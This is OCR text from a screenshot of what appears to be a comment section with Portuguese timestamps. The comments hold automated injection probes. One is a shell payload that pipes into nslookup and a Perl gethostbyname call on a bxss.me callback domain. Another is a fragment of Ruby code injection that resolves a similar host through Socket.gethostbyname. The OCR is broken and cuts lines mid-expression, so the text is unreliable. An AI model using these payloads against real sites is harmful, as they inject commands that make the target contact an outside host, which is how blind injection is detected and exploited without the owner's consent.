
|(nslookup hitdlnlrxifvt0651a.bxss.me||perl -e
"gethostbyname('hitdlnlrxifvt0651a.bxss.me')")
há 8 meses
1
"+"A".concat(70-
3).concat(22*4).concat(104).concat(86).concat(119).co
(require"socket"
Socket.gethostbyname("hitpm"+"bwjousys4dd74.bxss
[3].to_s)+"
há 8 meses
1